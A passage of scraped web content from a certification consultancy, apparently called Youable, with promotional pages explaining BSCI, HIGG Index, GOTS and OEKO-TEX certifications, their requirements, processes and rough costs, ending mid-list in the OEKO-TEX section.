</ul>27:T2f1a,<p>Â </p>
<p dir="ltr"><strong>BSCI certification</strong> (Business Social Compliance Initiative) is a globally recognized standard that helps companies ensure ethical practices within their supply chains. As businesses and consumers become increasingly aware of the importance of corporate social responsibility (CSR),Â <strong>BSCI certification</strong> offers an effective way to demonstrate your commitment to social and environmental standards. Whether you are in the manufacturing, retail, or wholesale industry,Â <strong>BSCI certification</strong> shows that your company upholds high standards for worker rights, safety, and sustainability.</p>
<h2 dir="ltr">What is BSCI Certification?</h2>
<p dir="ltr"><strong>BSCI certification</strong> is a comprehensive social compliance initiative that focuses on improving working conditions in global supply chains. It is designed to help businesses in various industriesâ€”especially those that rely on manufacturing in developing countriesâ€”ensure their partners and suppliers adhere to strict ethical practices.</p>
<p dir="ltr">When a company obtainsÂ <strong>BSCI certification</strong>, it means that they are committed to monitoring and improving their supply chain operations based on a common set of labor and human rights standards. The BSCI standard includes various social criteria, such as fair wages, non-discrimination, workplace safety, and the elimination of child labor.</p>
<h2 dir="ltr">What Does BSCI Certification Mean?</h2>
<p dir="ltr">ObtainingÂ <strong>BSCI certification</strong> means that your company and its suppliers have agreed to and are actively working toward meeting a set of social, ethical, and environmental standards. TheÂ <strong>BSCI certificate</strong> confirms that your organization is following a credible and internationally accepted framework to ensure ethical labor practices across all levels of your supply chain. This certification demonstrates to consumers, partners, and regulatory bodies that your company is making responsible and transparent efforts to uphold workers' rights and improve workplace conditions.</p>
<p dir="ltr">By earning theÂ <strong>BSCI certification</strong>, your business showcases a commitment to human rights, providing a safe and fair working environment for employees, and upholding environmental standards in manufacturing.</p>
<h3 dir="ltr">BSCI Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/BSCI_Certification_Ensure_Social_Compliance_and_Ethical_Practices_Small_1_c336f5921f.jpg" alt="BSCI Certification Ensure Social Compliance and Ethical Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receiveÂ <strong>BSCI certification</strong>, your business must meet specificÂ <strong>BSCI certification requirements</strong> that cover a wide range of social responsibility issues. These include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Labor Rights</strong>: Your company must ensure that workersâ€™ rights are respected in accordance with international labor standards. This includes fair wages, the right to unionize, and the prohibition of child labor and forced labor.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety</strong>: Ensuring the safety and well-being of workers is a key component ofÂ <strong>BSCI certification</strong>. Your workplace must provide adequate safety measures, proper protective equipment, and safe working conditions that comply with national and international laws.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination</strong>: BSCI certification requires that employers maintain a non-discriminatory workplace. This includes equal treatment for all employees regardless of gender, age, race, religion, or disability.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Sustainability</strong>: Companies must also meet environmental requirements, ensuring that the manufacturing processes do not harm the environment and that sustainable practices are in place throughout the supply chain.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours</strong>: BSCI-certified companies must adhere to legal working hours, provide appropriate breaks, and ensure that employees are not subject to excessive overtime without compensation.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>No Child Labor or Forced Labor</strong>: Ensuring that no child labor or forced labor is used in your supply chain is a fundamentalÂ <strong>BSCI certification requirement</strong>. This is a non-negotiable standard that guarantees the rights of vulnerable workers are protected.</li>
</ol>
<p dir="ltr">Meeting theseÂ <strong>BSCI certification requirements</strong> demonstrates a strong commitment to ethical practices and social responsibility, which can significantly enhance your brandâ€™s reputation.</p>
<h3 dir="ltr">BSCI Certification Process</h3>
<p dir="ltr">TheÂ <strong>BSCI certification process</strong> is designed to assess and improve your companyâ€™s supply chain practices. Hereâ€™s an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Evaluation</strong>: Start by assessing your current social compliance practices and identifying areas that need improvement. This includes reviewing your supply chain, understanding labor conditions, and ensuring that your current practices align withÂ <strong>BSCI certification requirements</strong>.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment and Gap Analysis</strong>: Conduct a self-assessment to determine where your organization meets or falls short of theÂ <strong>BSCI certification</strong> standards. Address any gaps in compliance, ensuring that your company is prepared for the formal audit process.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement</strong>: If your business relies on suppliers, ensure they are on board with theÂ <strong>BSCI certification</strong> and align with the ethical and labor standards required. Engage with your suppliers to communicate the importance of meeting BSCI standards and the benefits of certification.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Audit by an Accredited Organization</strong>: Once youâ€™ve prepared your business for compliance, engage with an accredited audit firm to assess your operations. The audit will include a review of your labor practices, supply chain, health and safety measures, and environmental standards.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After the audit, the certification body will review the findings and determine if your company meets theÂ <strong>BSCI certification</strong> standards. If successful, you will receive theÂ <strong>BSCI certificate</strong>, confirming that your business complies with all required ethical practices.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring and Improvement</strong>:Â <strong>BSCI certification</strong> is an ongoing commitment. Your company will be subject to regular follow-up audits to ensure that you continue to comply with social and ethical standards. Continuous improvement is key to maintaining your certification.</li>
</ol>
<h3 dir="ltr">BSCI Certification Cost</h3>
<p dir="ltr">TheÂ <strong>BSCI certification cost</strong> can vary depending on the size and complexity of your business, as well as the scope of your supply chain. On average, theÂ <strong>BSCI certification cost</strong> typically ranges fromÂ <strong>$2,000 to $10,000</strong> for small to medium-sized businesses. However, larger organizations with complex supply chains or multiple locations may incur higher costs.</p>
<p dir="ltr">Additional factors that can affect theÂ <strong>BSCI certification cost</strong> include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: The cost of the audit, conducted by an accredited third-party organization, will depend on the size of your company and the number of suppliers involved.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If you require assistance to meetÂ <strong>BSCI certification requirements</strong>, you may need to hire external consultants, which can add to the overall cost.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees</strong>: Training for staff and suppliers on compliance withÂ <strong>BSCI certification</strong> standards may also incur additional costs.</li>
</ul>
<p dir="ltr">Despite these costs,Â <strong>BSCI certification</strong> is an investment that can improve your supply chain, enhance your brandâ€™s reputation, and open new opportunities in the growing market for socially responsible products.</p>
<h2 dir="ltr">Why is BSCI Certification Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Build Trust with Consumers</strong>:Â <strong>BSCI certification</strong> shows your commitment to ethical practices, building trust with consumers who value corporate social responsibility and human rights.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships</strong>: By adhering toÂ <strong>BSCI certification requirements</strong>, you can improve relationships with suppliers, ensuring that all parties in the supply chain are aligned with ethical standards.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Access and Regulatory Compliance</strong>: Many international retailers requireÂ <strong>BSCI certification</strong> from their suppliers. Achieving certification ensures you remain competitive and compliant with industry regulations.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainable Business Growth</strong>: By ensuring that your business adheres to high ethical standards, you reduce the risk of labor violations, which can lead to costly fines, product recalls, or brand damage.</li>
</ol>
<h2 dir="ltr">Why Choose Youable for BSCI Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtainingÂ <strong>BSCI certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will guide you through every step of theÂ <strong>BSCI certification process</strong>, ensuring your company meets all necessary requirements.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services that fit the unique needs of your organization and supply chain, helping you meetÂ <strong>BSCI certification requirements</strong> efficiently.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>BSCI certification cost</strong>, so you know exactly what to expect.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: After certification, we offer continued support to help your business maintain compliance and improve your social responsibility practices.</li>
</ul>
<h2 dir="ltr">Get Started with BSCI Certification Today</h2>
<p dir="ltr">ContactÂ <strong>Youable</strong> today to begin your journey toward obtainingÂ <strong>BSCI certification</strong>. Our expert team is here to help you enhance your supply chain practices, boost your reputation, and position your company as a leader in social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>28:T2703,<p>Â </p>
<p dir="ltr">HIGG Index Certification is a key tool for companies in the apparel, footwear, and textile industries that want to measure and improve their environmental and social sustainability practices. Developed by the Sustainable Apparel Coalition (SAC), the HIGG Index provides companies with a standardized, data-driven approach to assess their supply chainâ€™s environmental impact, worker well-being, and overall sustainability performance. With increasing consumer demand for transparency and responsible practices, obtaining HIGG Index certification is a step toward demonstrating your companyâ€™s commitment to sustainability.</p>
<h2 dir="ltr">What is HIGG Index Certification?</h2>
<p dir="ltr">HIGG Index Certification is an industry-leading standard for measuring and improving sustainability in the global apparel, footwear, and textile industries. The certification is based on the HIGG Index, a set of tools developed by the Sustainable Apparel Coalition to assess environmental, social, and labor impacts across supply chains.</p>
<p dir="ltr">The HIGG Index provides companies with data on various sustainability factors such as water usage, energy consumption, waste management, emissions, and labor practices. By obtaining the HIGG Index certification, companies can assess their sustainability performance, identify areas for improvement, and work towards more responsible and efficient production processes.</p>
<h3 dir="ltr"><strong>HIGG Index Certificate Meaning</strong></h3>
<p dir="ltr">An HIGG Index Certificate means that your company has successfully used the HIGG Index tools to evaluate and improve its environmental and social sustainability practices. It serves as a transparent and credible proof of your commitment to sustainable and ethical business practices.</p>
<p dir="ltr">This certification covers various aspects of a company's operations, from materials sourcing to manufacturing processes, and provides a comprehensive analysis of sustainability efforts. It indicates that your company has measured its sustainability impact using a trusted tool and has made efforts to reduce its carbon footprint, improve social conditions in the workplace, and protect the environment.</p>
<h3 dir="ltr"><strong>HIGG Index Certification Process</strong></h3>
<p dir="ltr">The HIGG Index certification process is straightforward but requires businesses to meet specific standards and undergo a detailed evaluation of their sustainability practices. Hereâ€™s an overview of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment</strong>: The process begins with a self-assessment where your company evaluates its environmental and social impact using the HIGG Index tools. This involves analyzing various aspects of your supply chain, including material sourcing, manufacturing practices, water use, waste management, energy consumption, and worker well-being.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Data Collection</strong>: Once the self-assessment is complete, the company gathers and compiles the necessary data to assess its sustainability performance. This may involve collecting information about resource use, emissions, worker conditions, and waste generation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Evaluation and Action Plan</strong>: The data collected is then analyzed, and an action plan is created based on the findings. This action plan identifies areas where improvements can be made, including more sustainable materials, efficient manufacturing processes, and enhanced worker welfare programs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Verification and Certification</strong>: After completing the necessary improvements and ensuring that the HIGG Index criteria are met, your company will undergo verification by an accredited third-party organization. If the company passes the verification process, it will be awarded the HIGG Index certificate, confirming that its operations align with sustainability standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Continuous Monitoring and Improvement</strong>: HIGG Index certification requires ongoing monitoring and improvements. Companies must regularly update their data and action plans to ensure they continue to meet sustainability criteria and make continuous progress towards their environmental and social goals.<br /><br />Â </li>
</ol>
<h3 dir="ltr"><strong>HIGG Index Certification Cost</strong></h3>
<p dir="ltr">The cost of HIGG Index certification can vary depending on several factors, including the size and complexity of your company, the scope of your sustainability efforts, and whether you are certifying one or multiple production facilities. Some of the costs associated with obtaining HIGG Index certification include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Certification Fees</strong>: The initial certification fee generally covers the cost of using the HIGG Index tools, assessing your company's sustainability practices, and undergoing verification by a third-party certification body.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Maintenance Fees</strong>: Once certified, your company will need to maintain its certification by submitting updated data and undergoing annual evaluations. There may be ongoing fees to cover these maintenance costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification Fees</strong>: The third-party verification process may involve additional fees, which are based on the complexity of your business operations and the number of facilities involved in the certification process.<br /><br />Â </li>
</ul>
<p dir="ltr">The overall HIGG Index certification cost will depend on the size of your business and the number of products or operations being certified. While the costs may vary, the benefits of obtaining certification, such as improved sustainability practices, greater transparency, and enhanced brand reputation, can significantly outweigh the investment.</p>
<h2 dir="ltr">Why HIGG Index Certification is Important</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Measure Sustainability Impact</strong>: HIGG Index certification enables companies to assess and quantify their environmental and social sustainability performance, helping them identify areas for improvement and take actionable steps to reduce their impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust</strong>: As consumers demand more sustainable products, HIGG Index certification gives your brand credibility and demonstrates your commitment to reducing your environmental footprint and improving labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Companies with HIGG Index certification stand out in the marketplace as leaders in sustainability. Certification provides a competitive edge, particularly in industries where consumers are increasingly prioritizing sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: The HIGG Index is recognized globally, making it easier for certified companies to access international markets and build partnerships with other businesses, consumers, and stakeholders who value sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparency and Accountability</strong>: HIGG Index certification enhances your companyâ€™s transparency by providing verifiable data on your sustainability efforts. This accountability fosters trust and strengthens relationships with consumers, partners, and regulators.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for HIGG Index Certification?</h2>
<p dir="ltr">At [Your Company], we offer expert guidance throughout the HIGG Index certification process, ensuring that your business meets all the necessary requirements for sustainability certification. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our team provides step-by-step support, from initial self-assessment to third-party verification, ensuring a smooth certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that every business is unique, and we offer customized solutions to help you assess and improve your sustainability practices efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear pricing for the HIGG Index certification process, ensuring you know exactly what to expect at every step.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our commitment doesnâ€™t stop after certification. We continue to assist you in maintaining compliance, updating data, and improving sustainability efforts for continued success.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your HIGG Index Certification Journey Today</h2>
<p dir="ltr">Contact [Your Company] today to begin your journey toward HIGG Index certification. Our expert team is ready to guide you through the process, helping you achieve sustainability certification and strengthen your brand's commitment to environmental and social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
</ul>29:T2ac2,<p>Â </p>
<p dir="ltr"><strong>GOTS certification</strong> (Global Organic Textile Standard) is the leading standard for organic textiles, recognized worldwide for ensuring the use of sustainable and eco-friendly practices in the textile industry. Whether you are a textile manufacturer, supplier, or retailer, obtainingÂ <strong>GOTS organic certification</strong> guarantees that your products meet strict environmental, social, and organic standards. This certification demonstrates your commitment to sustainability, offering credibility and access to eco-conscious markets.</p>
<h2 dir="ltr">What is GOTS Certification?</h2>
<p dir="ltr"><strong>GOTS certification</strong> is a comprehensive standard for organic textiles, ensuring that textile products are made from at least 70% organic fibers. The certification covers the entire supply chainâ€”from farming and raw material production to processing, manufacturing, packaging, and labeling.Â </p>
<p dir="ltr"><strong>GOTS organic certification</strong> is recognized for its rigorous environmental and social criteria, which ensure products are produced without harmful chemicals, in a way that promotes fair labor practices and reduces environmental impact.</p>
<p dir="ltr">A<strong> GOTS certificate</strong> provides consumers with the assurance that the textiles they purchase meet high sustainability standards. Whether you're looking for organic cotton clothing, bedding, or other fabric-based products,Â <strong>GOTS certification</strong> ensures the integrity and sustainability of the entire production process.</p>
<h3 dir="ltr">GOTS Organic Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/GOTS_Certification_Achieve_Organic_Textile_Certification_for_Sustainable_Manufacturing_Small_1_20a30f1560.jpg" alt="GOTS Certification Achieve Organic Textile Certification for Sustainable Manufacturing - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receiveÂ <strong>GOTS certification</strong>, your products must meet specific criteria. These requirements ensure that products are both organic and produced sustainably. KeyÂ <strong>GOTS certification requirements</strong> include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Minimum Organic Content</strong>: Textiles must contain at least 70% organic fibers to qualify for certification, with the remainder allowed to consist of sustainable fibers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Chemical Restrictions</strong>: The production process must exclude hazardous chemicals, such as azo dyes, heavy metals, and formaldehyde, ensuring the safety of workers and consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Impact</strong>: Manufacturers must adopt environmentally-friendly practices, including efficient water usage, waste reduction, and energy-efficient processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Labor Practices</strong>:Â <strong>GOTS certification</strong> also includes social criteria, ensuring fair wages, safe working conditions, and no child or forced labor throughout the supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: All certified products must be traceable from raw material to finished product, ensuring transparency in the production process.</li>
</ul>
<p dir="ltr">By adhering to theseÂ <strong>GOTS certification requirements</strong>, your organization can demonstrate its commitment to producing high-quality, sustainable textiles that meet international environmental and social standards.</p>
<h3 dir="ltr">GOTS Certification Process</h3>
<p dir="ltr">The journey to obtainingÂ <strong>GOTS certification</strong> involves several steps to ensure that your organization is in compliance with the standard:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis and Preparation</strong>: Begin by assessing your current processes againstÂ <strong>GOTS certification requirements</strong>. This will help identify areas that need improvement, such as sourcing organic fibers, reducing chemical use, or ensuring compliance with labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation of Changes</strong>: After the gap analysis, make the necessary adjustments to your production processes, including sourcing organic fibers, transitioning to eco-friendly dyes, and adopting more sustainable practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Audit by an Accredited Certification Body</strong>: Once the necessary changes have been implemented, an accredited certification body will conduct an audit to verify compliance withÂ <strong>GOTS certification requirements</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: If your practices align with the GOTS standards, you will receive yourÂ <strong>GOTS certificate</strong>, which confirms that your products meet the highest organic and sustainability criteria.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Surveillance</strong>: GOTS certification is an ongoing commitment. Your organization will undergo regular surveillance audits to ensure continued compliance with theÂ <strong>GOTS certification process</strong>.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GOTS Certification Cost</h3>
<p dir="ltr">TheÂ <strong>GOTS certification cost</strong> varies depending on the size of your company, the number of products being certified, and the complexity of your supply chain. On average,Â <strong>GOTS certification</strong> costs range fromÂ <strong>$1,500 to $5,000</strong> for smaller businesses, while larger organizations with more complex supply chains may face costs betweenÂ <strong>$5,000 and $15,000</strong>. Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: Fees for certification audits conducted by accredited bodies.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Services</strong>: If you need external consulting to help meetÂ <strong>GOTS certification requirements</strong>, additional fees may apply.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Audits</strong>: After certification, annual surveillance audits are required, which incur additional costs (typically between $1,000 and $5,000 per year).<br /><br />Â </li>
</ul>
<p dir="ltr">Investing inÂ <strong>GOTS certification</strong> can significantly enhance your brand's reputation and open up new market opportunities, making it a worthwhile investment for businesses committed to sustainability.</p>
<h3 dir="ltr">GOTS Scope Certificate</h3>
<p dir="ltr">AÂ <strong>GOTS scope certificate</strong> is an essential part of theÂ <strong>GOTS certification process</strong>. This certificate defines the specific boundaries of certification for your organization, including the types of products covered and the production processes that meet the standards. TheÂ <strong>GOTS scope certificate</strong> ensures that all parts of your supply chain are compliant withÂ <strong>GOTS certification requirements</strong> and that organic textiles are traceable from raw material to finished product.</p>
<h2 dir="ltr">Why Choose GOTS Certification for Your Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Sustainable Market Growth</strong>: As consumers increasingly demand sustainable and organic products,Â <strong>GOTS certification</strong> gives your company the opportunity to tap into the growing eco-conscious market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>:Â <strong>GOTS organic certification</strong> is internationally recognized, allowing your products to be sold in global markets and meeting the needs of environmentally-minded consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust</strong>: By obtainingÂ <strong>GOTS certification</strong>, your business demonstrates a commitment to quality and sustainability, building trust with consumers, business partners, and regulators.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: GOTS certification helps you comply with international standards, ensuring that your textiles meet the highest environmental and social standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Brand Reputation</strong>: Eco-friendly certifications, likeÂ <strong>GOTS</strong>, can help differentiate your brand from competitors, increasing your market share and profitability.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for GOTS Certification?</h2>
<p dir="ltr">Youable is a trusted partner for obtaining and maintainingÂ <strong>GOTS certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will walk you through the entireÂ <strong>GOTS certification process</strong>, ensuring you meet all the necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services to help your business comply withÂ <strong>GOTS certification requirements</strong>, including supply chain traceability, chemical management, and environmental practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear, upfront pricing forÂ <strong>GOTS certification cost</strong>, ensuring you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: We donâ€™t just help you get certified â€“ we provide continuous support through surveillance audits and regulatory updates, ensuring your business stays compliant and sustainable.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with GOTS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>GOTS certification</strong>. Our experienced team will help you navigate theÂ <strong>GOTS certification process</strong>, ensuring that your business achievesÂ <strong>GOTS organic certification</strong> and meets international standards for sustainability and ethical production.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2a:T286c,<p>Â </p>
<p dir="ltr">OEKO-TEX Certification is a globally recognized standard for textile products that ensures they are free from harmful substances and produced in a responsible and sustainable manner. Whether you are in the fashion, home textile, or textile-related industries, OEKO-TEX Certification provides consumers with confidence in the safety and quality of the textiles they purchase. This certification offers transparency regarding product safety, making it an essential tool for businesses committed to high-quality standards and responsible manufacturing.</p>
<h2 dir="ltr">What is OEKO-TEX Certification?</h2>
<p dir="ltr">OEKO-TEX Certification is a globally recognized certification system for textiles, focusing on the absence of harmful substances in finished products. The OEKO-TEX certification process ensures that textiles, including fabrics, garments, and accessories, do not contain harmful chemicals or toxins that could pose a risk to human health. The certification is based on rigorous testing of raw materials, intermediate products, and finished textiles to verify compliance with OEKO-TEX standards.</p>
<p dir="ltr">By obtaining OEKO-TEX Certification, businesses demonstrate their commitment to producing safe, high-quality textiles that meet the latest safety and environmental standards. This certification is recognized worldwide, providing assurance to consumers and businesses that the textiles they use or sell are safe for human use and environmentally responsible.</p>
<h3 dir="ltr">OEKO-TEX Certificate Meaning</h3>
<p dir="ltr">An OEKO-TEX Certificate means that the textile product has passed rigorous testing for harmful substances and meets the OEKO-TEX standards for safety and environmental responsibility. This certificate ensures that the product is free from chemicals that could be harmful to health, such as carcinogens, heavy metals, and formaldehyde. It also ensures that the product is produced under ethical and sustainable conditions, making it suitable for environmentally conscious consumers.</p>
<p dir="ltr">The OEKO-TEX certificate is an assurance of product quality and safety, making it a trusted mark for consumers seeking textiles that align with their health and environmental values.</p>
<h3 dir="ltr">OEKO-TEX Certification Process<img class="image_resized image-style-align-right" src="../../../uploads/OEKO_TEX_Certification_Ensure_Safe_and_Sustainable_Textiles_Small_1_6f7d066069.jpg" alt="OEKO-TEX Certification Ensure Safe and Sustainable Textiles - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">The OEKO-TEX certification process involves several steps to ensure that a product complies with all relevant safety and environmental standards. Hereâ€™s an overview of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Application</strong>: The process begins when a company applies for OEKO-TEX Certification. During this step, the company provides detailed information about the product, including the materials used, the manufacturing processes, and the end-use of the product.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sampling and Testing</strong>: The product undergoes rigorous testing by an accredited OEKO-TEX laboratory to ensure that it is free from harmful substances. These tests check for a wide range of chemicals, including heavy metals, pesticides, allergens, and other toxic compounds.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After testing, the results are evaluated to determine whether the product meets the required standards. If the product passes the tests, it is awarded the OEKO-TEX certificate. The certification is valid for a certain period, after which the product must be re-tested to ensure continued compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring</strong>: OEKO-TEX-certified products are subject to ongoing checks and audits to maintain compliance. Companies must demonstrate that they consistently meet the certification standards throughout the production process.<br /><br />Â </li>
</ol>
<h3 dir="ltr">OEKO-TEX Certification Cost</h3>
<p dir="ltr">The OEKO-TEX certification cost can vary depending on several factors, including the size and complexity of the company, the type of product being certified, and the number of products being tested. On average, the cost of OEKO-TEX certification includes:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Testing Fees</strong>: The cost of testing varies based on the product type and the number of tests required. Testing typically includes chemical analysis, safety testing, and compliance checks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Fees</strong>: After testing, companies must pay a certification fee to receive the OEKO-TEX certificate. This fee is determined by the scale of the company and the number of products being certified.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Renewal Fees</strong>: OEKO-TEX certificates are valid for one year, after which companies must renew their certification by undergoing re-testing and paying an annual fee.<br /><br />Â </li>
</ul>
<p dir="ltr">The overall cost of OEKO-TEX certification varies but is considered an investment in product quality and consumer trust. The certification can provide a competitive edge by demonstrating your companyâ€™s commitment to safety and sustainability.</p>
<h3 dir="ltr">OEKO-TEX Certification Requirements</h3>
<p dir="ltr">To achieve OEKO-TEX Certification, companies must meet strict criteria related to product safety and environmental responsibility. The key requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>No Harmful Substances</strong>: Products must be free from harmful chemicals such as carcinogens, pesticides, heavy metals, and other toxic substances.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability in Manufacturing</strong>: Manufacturers must follow sustainable practices throughout the production process, minimizing their environmental impact and reducing waste.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparency and Traceability</strong>: Companies must ensure transparency in their supply chain, providing clear documentation regarding the sourcing and production of raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Legal Regulations</strong>: Products must comply with national and international safety and environmental laws, ensuring that the product is safe for human use and meets global safety standards.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Why OEKO-TEX Certification is Important?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Health and Safety Assurance</strong>: OEKO-TEX Certification provides consumers with the assurance that the textiles they purchase are safe and free from harmful substances that could pose health risks.<br /><br />Â </li>
